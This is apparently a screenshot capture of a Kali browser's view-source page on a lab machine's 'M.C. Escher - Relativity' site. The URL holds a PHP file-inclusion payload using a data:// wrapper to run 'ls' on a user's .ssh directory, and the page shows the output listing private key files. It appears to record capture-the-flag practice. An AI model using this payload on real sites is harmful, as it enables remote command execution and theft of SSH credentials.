 M.C. Escher - Relativity × http://192.168.0.102/0f7566 × +
view-source:http://192.168.0.102/0f756638e0737f4a0de1c53bf8937a08/?page=data://text/plain, %3C?php system("ls -al /home/mauk/.ssh");?%3E
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
1 <!DOCTYPE html>
2 <html lang=en>
3 <head>
4 <meta charset=UTF-8>
5 <title>M.C. Escher - Relativity</title>
6 <link href="style.css" rel="stylesheet" type="text/css" media="screen" />
7 </head>
8
9 <body>
10 <div id="page">
11 <header>
12 <img src="images/logo.png" width="303" height="62" alt="logo" /> <br />
13 <img src="images/bg_banner_grey.gif" width="980" height="5" alt="logo_banner" />
14 </header>
15 <div id="content"> total 20
16 drwxr-xr-x. 2 mauk mauk 4096 Jul  9  2013 .
17 drwxr-xr-x. 3 mauk mauk 4096 Jul  9  2013 ..
18 -rw-r--r--. 1 mauk mauk  397 Feb 24  2013 authorized_keys
19 -rw-r--r--. 1 mauk mauk 1679 Feb 24  2013 id_rsa
20 -rw-r--r--. 1 mauk mauk  397 Feb 24  2013 id_rsa.pub
21 </div>
22 <div id="sidebar">
23 <ul>
24 <li><h2>Menu </h2>
25 <ul>
26 <li><a href="index.php?page=definition.php">Definition</a></li>
27 <li><a href="index.php?page=escher.php">M.C. Escher</a></li>
28 <li><a href="index.php?page=artwork.php">Artwork</a></li>
29 </ul>
30 </li>
31 </ul><br />
32 <p></p><br />
33 <p></p><br />
34 <p></p>
35 </div>
36 <div style="clear: both;">&nbsp;</div>
37 <img src="images/bg_banner_grey.gif" width="980" height="5" alt="logo_banner" />
38 <footer> Relativity © 2013 | Design by <a href="http://www.html5-templates.co.uk" target="_blank">HTML5 Templates</a></footer>
39 </div>
40 </body>
41 </html>